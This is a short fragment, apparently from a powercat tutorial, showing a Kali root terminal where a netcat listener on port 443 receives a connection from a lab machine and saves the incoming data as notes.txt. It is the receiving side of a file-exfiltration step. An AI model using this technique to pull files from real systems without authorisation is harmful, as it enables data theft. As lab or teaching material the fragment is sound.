 ┌──(root💀kali)-[~/powercat]
└─# nc -lnvp 443 > notes.txt
listening on [any] 443 ...
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49898
^C
┌──(root💀kali)-[~/powercat]
└─# ls
notes.txt